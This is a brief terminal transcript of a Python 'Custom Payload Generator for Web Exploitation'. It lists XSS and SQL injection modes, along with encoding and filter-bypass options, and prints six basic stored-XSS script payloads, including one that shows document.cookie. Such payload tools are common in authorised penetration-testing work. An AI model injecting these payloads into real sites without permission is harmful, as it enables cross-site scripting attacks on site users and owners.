 PS C:\Users\Digital computer\Pictures\Custom Payload Generator for Web Exploitation> python p.py --h
Available Options are :
--xss --reflected
--xss --stored
--xss --dom
--sqli --error
--sqli --union
--sqli --boolean
--sqli --time
For encoding type (--encode)
For Bypassing techniques (--bypassingTechniques)
PS C:\Users\Digital computer\Pictures\Custom Payload Generator for Web Exploitation> python p.py --xss --stored
===Stored XSS Payloads===
<script>alert('XSS')</script>
<script>confirm('Stored XSS')</script>
<script>prompt('Stored')</script>
<script>alert(document.cookie)</script>
<script>alert(document.domain)</script>
<script>alert(window.location)</script>